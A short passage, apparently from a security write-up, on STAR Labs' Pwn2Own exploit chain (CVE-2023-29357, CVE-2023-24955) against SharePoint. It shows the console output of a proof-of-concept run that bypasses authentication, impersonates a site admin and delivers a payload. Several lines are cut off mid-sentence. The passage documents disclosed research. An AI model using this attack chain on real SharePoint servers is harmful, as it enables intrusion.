 Background
On September 25, STAR Labs researcher Nguyễn Tiến Giang (Jang) publishe
of CVE-2023-29357 and CVE-2023-24955 to achieve remote code execution
exploit chain was demonstrated at the Zero Day Initiative's (ZDI) Pwn2Own c
SUCCESS - STAR Labs (@starlabs_sg) was able to execute a 2-bug c
SharePoint. They earn $100,000 and 10 Master of Pwn points.
p2o@ubuntu:~/poc$ python sharepwn_demo6.py http://splab
[!] PoC by Jang (@testanull) from StarLabs 2023
==========
[!] Attacking target: http://splab
[!] Sharepoint site is: splab
[!] Domain: LAB
[+] Trying method 1
[+] Found site admin: lab\p2ofarmadmin
[+] Authentication bypassed!!!
[+] Successful impersonate Site Admin: lab\\p2ofarmadmin
[+] Delivering payload ...
[+] Success delivered payload
[+] Exploit successfully!